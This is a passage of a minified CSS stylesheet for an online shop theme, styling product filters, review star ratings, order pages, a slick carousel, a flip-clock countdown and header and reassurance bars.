10.5px;padding:12px 42px 12px 20px;font-size:2rem;cursor:pointer;background:#f4f5f9 url('../images/decre-icon.png') no-repeat right 30px center}.filter-options .filter-options-title.close{background:#f4f5f9 url('../images/incre_icon.png') no-repeat right 30px center}.filter-options .filter-options-content{margin:0 0 26.25px;border:1px solid #dadfe7;border-top:none;padding:20px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .filter-options-content .item a{color:#676767;padding-left:20px;position:relative}.filter-options .filter-options-content .item a input{-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;opacity:0;width:0}.filter-options .filter-options-content .item a:before{content:"";background:url('../images/filter_checkbox.png') no-repeat -1px 0;position:absolute;left:0;width:14px;height:14px;top:3px}.filter-options .filter-options-content .item a.checked:before{background:url('../images/filter_checkbox.png') no-repeat 0 -31px}.filter-options .filter-options-content .item a:hover{color:#4d4dcb}.filter-options .filter-options-content .item a:hover .count{color:#4d4dcb}.filter-options .filter-options-content .item a:hover:before{background:url('../images/filter_checkbox.png') no-repeat 0 -31px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.block.newsletter{margin-bottom:42px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#485d7c;content:'\e61d';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{padding-left:35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'sebasto-icons';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'' '' '' '' '';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'sebasto-icons';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'' '' '' '' '';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{background:url('../images/star-vote.png') no-repeat bottom;height:20px}.rating-summary .rating-result span{background:url('../images/star-vote.png') no-repeat 0 3px;height:20px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'sebasto-icons';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'' '' '' '' '';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'sebasto-icons';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'' '' '' '' ''}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'' '' '' ''}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'' '' ''}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'' ''}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:''}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 21px;padding:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:21px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#fff;border:1px solid #dadfe7;color:#333;font-size:1.5rem;line-height:1.7rem;padding:7px 15px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.review-form .action.submit.primary:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{border-bottom:0;line-height:1.3;padding:0;margin-bottom:21px}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{font-weight:600;margin-bottom:10.5px;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;height:32px;letter-spacing:10px;line-height:32px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-bottom:50.4px;margin-top:10.5px}.review-list{margin-bottom:31.5px}.review-list .block-title strong{font-weight:700;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2.1rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:21px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10.5px;max-width:100%}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;margin:0 0 21px}.review-content{margin-bottom:21px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:21px}.product-reviews-summary{display:inline-block;margin:35px 0px 10px 0px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;font-size:12px;vertical-align:middle}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:30px}.block-reviews-dashboard .items .item{margin-bottom:21px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:5.25px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:10.5px}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:21px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10.5px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;font-weight:600;margin-bottom:21px}.customer-review .review-details .review-content{margin:0;margin-bottom:21px}.customer-review .review-details .review-date{color:#a6a6a6}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 21px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:26.25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.opc-wrapper .form-discount .actions-toolbar button.action-apply{color:#4e4ecd;font-size:14px;font-weight:400;height:40px;border-color:#e5e9ee;min-width:195px}.opc-wrapper .form-discount .actions-toolbar button.action-apply:hover{background:#4e4ecd;color:#fff;border-color:#4e4ecd}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.fancybox-nav span,.slick-prev,.slick-next{position:absolute;display:block;height:23px;width:23px;line-height:0px;font-size:0px;cursor:pointer;background:#dadfe7;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none;border-radius:50%;z-index:99}.fancybox-nav span:hover,.slick-prev:hover,.slick-next:hover,.fancybox-nav span:active,.slick-prev:active,.slick-next:active,.fancybox-nav span:focus,.slick-prev:focus,.slick-next:focus{border:none}.fancybox-prev span,.slick-prev{left:0;display:inline-block;text-decoration:none}.fancybox-prev span:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fancybox-next span,.slick-next{right:0;display:inline-block;text-decoration:none}.fancybox-next span:before,.slick-next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:22px;color:#fe5430;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a :hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix{*zoom:1}.flip-clock-wrapper.clearfix:after,.flip-clock-wrapper.clearfix:before{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-meridium{background:none !important;box-shadow:0 0 0 !important;font-size:36px !important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;overflow:hidden;width:100%}.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;width:28px;height:45px;font-size:30px;font-weight:bold;line-height:45px;border-radius:2px;margin:0;padding:0}.flip-clock-wrapper ul:after{clear:both;content:'';display:table}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:45px;line-height:45px;text-decoration:none !important;margin-bottom:0;border-right:1px solid #fff}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0 !important;overflow:visible !important;cursor:default !important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;text-align:center;border-radius:2px;font-size:30px;font-weight:700;background:#fe5430;color:#fff}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up :after{content:"";position:absolute;top:22px;left:0;z-index:5;width:100%;height:3px;background:#fff}.flip-clock-wrapper ul li a div.up div.inn{top:0;background:#fe6545}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:2px;border-bottom-right-radius:2px}.flip-clock-wrapper ul li a div.down div.inn{bottom:0;background:#fe5430}.flip-finish-wrapper{display:inline-block}.flip-finish-wrapper:after{clear:both;content:'';display:table}.flip-finish-wrapper .flip-finish{position:relative;float:left;width:28px;height:45px;font-size:30px;font-weight:bold;line-height:45px;border-radius:2px;margin:0;padding:0;list-style:none;border-right:1px solid #fff}.flip-finish-wrapper .flip-finish:last-child{border:none}.flip-finish-wrapper .flip-finish:after{clear:both;content:'';display:table}.flip-finish-wrapper .flip-finish .flip-clock-finish{z-index:1;position:absolute;left:0;top:0;width:100%;height:45px;line-height:45px;text-decoration:none !important;margin-bottom:0}.flip-finish-wrapper .flip-finish .flip-clock-finish:first-child{z-index:2}.flip-finish-wrapper .flip-finish .flip-clock-finish a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0 !important;overflow:visible !important;cursor:default !important}.flip-finish-wrapper .flip-finish .flip-clock-finish a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-finish-wrapper .flip-finish .flip-clock-finish a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-finish-wrapper .flip-finish .flip-clock-finish a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;text-align:center;border-radius:2px;font-size:30px;font-weight:700;background:#8b9bb3;color:#fff}.flip-finish-wrapper .flip-finish .flip-clock-finish a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-finish-wrapper .flip-finish .flip-clock-finish a div.up :after{content:"";position:absolute;top:22px;left:0;z-index:5;width:100%;height:3px;background:#fff}.flip-finish-wrapper .flip-finish .flip-clock-finish a div.up div.inn{top:0;background:#8b9bb3}.flip-finish-wrapper .flip-finish .flip-clock-finish a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:2px;border-bottom-right-radius:2px}.flip-finish-wrapper .flip-finish .flip-clock-finish a div.down div.inn{bottom:0;background:#6e7e95}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .5s .5s linear both;-moz-animation:asd .5s .5s linear both;animation:asd .5s .5s linear both;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:25px;height:45px}.flip-clock-divider .flip-clock-label{font-size:15px;line-height:45px;font-weight:700;color:#6f7f97}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0deg)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0deg)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0deg)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0deg)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0deg)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0deg)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0deg)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0deg)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.1)), color-stop(100%, #fe5430));background:linear,top,rgba(0,0,0,0.1) 0%,#fe5430 100%;background:-o-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#fe5430 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.1)), color-stop(100%, #fe5430));background:linear,top,rgba(0,0,0,0.1) 0%,#fe5430 100%;background:-o-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.1) 0%, #fe5430 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#fe5430 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fe5430), color-stop(100%, rgba(0,0,0,0.1)));background:linear,top,#fe5430 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:linear,to bottom,#fe5430 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fe5430), color-stop(100%, rgba(0,0,0,0.1)));background:linear,top,#fe5430 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top, #fe5430 0%, rgba(0,0,0,0.1) 100%);background:linear,to bottom,#fe5430 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.header.top:after{clear:both;content:'';display:table}.header.top .contact-links{float:left;padding-top:10px;margin-right:250px}.header.top .contact-links ul{margin:0;padding:0;list-style:none none}.header.top .contact-links ul>li{display:inline-block;vertical-align:top}.header.top .contact-links ul:after{clear:both;content:'';display:table}.header.top .contact-links ul li{float:left;margin-right:10px}.header.top .contact-links ul li a{text-transform:uppercase;margin-right:20px;font-size:11px;font-weight:400;color:#485d7c}.header.top .contact-links ul li a:hover{color:#3a3ad3}.header.top .rate .rat-wapper .vote-number .round-number{font-size:3rem}.header.top .rate .rat-wapper .vote-number .decimal-number{font-size:1.1rem}.header.top .rate .rat-wapper .link-fianet{font-size:8px}.header.top .rate .rat-wapper .link-fianet a:before{display:none}.header.top .contact-information{margin-top:10px;float:right;font-size:14px;color:#fe5430}.header.top .contact-information .contact-top-inner{position:relative;padding-left:40px;display:inline-block;text-decoration:none;display:block}.header.top .contact-information .contact-top-inner:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#d8dde5;content:'\e901';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header.top .contact-information .contact-top-inner:before{position:absolute;left:0;top:0}.header.top .contact-information a{color:#fe5430}.header.top .contact-information a.ico-mail{position:relative;width:22px;height:16px;display:inline-block;text-decoration:none}.header.top .contact-information a.ico-mail:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#fe5430;content:'\e903';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header.top .contact-information a.ico-mail:before{position:absolute;right:0;top:3px}.header.top .contact-information strong{margin:0 5px;font-size:20px;font-weight:700}.block-slider-home{position:relative;margin-bottom:30px}.block-slider-home .list-slider-home{height:150px;-webkit-transition:1.5s ease;-moz-transition:1.5s ease;-ms-transition:1.5s ease;transition:1.5s ease;overflow:hidden;position:relative}.block-slider-home .list-slider-home:before,.block-slider-home .list-slider-home:after{content:'';display:table}.block-slider-home .list-slider-home:after{clear:both}.block-slider-home .list-slider-home:after{content:"";background:#fff url('../images/ellipsis.gif') no-repeat 50% 50%;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.block-slider-home .list-slider-home.slick-slider:after{display:none}.block-slider-home .list-slider-home.slick-slider+.loading-slider{display:none}.block-slider-home .list-item{position:relative}.block-slider-home .list-item .info-slider{position:absolute;left:0;top:5.68181818%;text-align:center;width:100%}.block-slider-home .list-item .info-slider .info-inner{display:block;width:62.05128205%;margin:0 auto}.block-slider-home .list-item .info-slider .info-inner:before,.block-slider-home .list-item .info-slider .info-inner:after{content:'';display:table}.block-slider-home .list-item .info-slider .info-inner:after{clear:both}.block-slider-home .list-item .info-slider .info-inner .slider-link{width:45.04132231%;float:left}.block-slider-home .list-item .info-slider .info-inner .slider-link:last-child{width:54.95867769%}.block-slider-home .slick-prev,.block-slider-home .slick-next{background:#000;width:69px;height:69px}.block-slider-home .slick-prev:before,.block-slider-home .slick-next:before{font-size:18px;line-height:20px}.block-slider-home .slick-prev:hover:before,.block-slider-home .slick-next:hover:before{color:#c94327;opacity:0.9}.block-slider-home .slick-prev{left:9.743589740000001%}.block-slider-home .slick-next{right:9.743589740000001%}.block-slider-home .slider-images-mobile{display:none}.list-nav-slider-home{text-align:center;display:none}.list-nav-slider-home.slick-slider{position:absolute;width:100%;left:0;bottom:-45px;display:block}.list-nav-slider-home .list-nav-item{margin:0 5px}.list-nav-slider-home .list-nav-item .info-inner{width:170px;height:80px;border:1px solid #3d474b;background:#fff;display:table-cell;vertical-align:middle}.list-nav-slider-home .list-nav-item .info-inner:hover{background:#dadfe7;border:1px solid #dadfe7}.list-nav-slider-home .list-nav-item.slick-current .info-inner{background:#dadfe7;border:1px solid #dadfe7}.list-nav-slider-home .slick-track{display:inline-block}.list-nav-slider-home .slick-track{width:auto !important}.loading-slider{background:#fff;height:100%;left:0;position:absolute;top:0;width:100%;z-index:999;-webkit-transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-ms-transition:opacity 1s ease-in-out;-o-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out}.loading-slider .icon-loader{display:block;margin:-25px auto 0;position:relative;top:50%}.loading-slider span{display:block;width:10px;height:48px;background:#fe5430;position:relative;animation:loader09 1s ease-in-out infinite;animation-delay:0.4s;top:50%;margin:-28px auto 0 auto;opacity:1}.loading-slider span:after,.loading-slider span:before{content:'';position:absolute;width:10px;height:48px;background:#fe5430;animation:loader09 1s ease-in-out infinite}.loading-slider span:before{right:18px;animation-delay:0.2s}.loading-slider span:after{left:18px;animation-delay:0.6s}@keyframes loader09{0%,100%{box-shadow:0 0 0 #fe5430,0 0 0 #fe5430}50%{box-shadow:0 -8px 0 #fe5430,0 8px 0 #fe5430}}.slick-slider+.loading-slider{opacity:0;z-index:-1}.block.reasurance{background:#5050d1;padding:25px 0}.block.reasurance .ct-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto}.block.reasurance ul{width:100%;display:table}.block.reasurance ul:before,.block.reasurance ul:after{content:'';display:table}.block.reasurance ul:after{clear:both}.block.reasurance ul li{display:table-cell;color:#fff;vertical-align:middle}.block.reasurance ul li .ico{position:relative;color:#fff;font-size:12px;font-weight:400;display:block;padding:15px 20px 15px 85px}.block.reasurance ul li .ico span{display:block}.block.reasurance ul li .ico:before{position:absolute;left:20px;top:15px}.block.reasurance ul li .ico.ico-1{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-1:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:35px;color:#fff;content:'\e907';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li .ico.ico-2{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-2:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:35px;color:#fff;content:'\e904';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li .ico.ico-3{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-3:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:35px;color:#fff;content:'\e905';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li 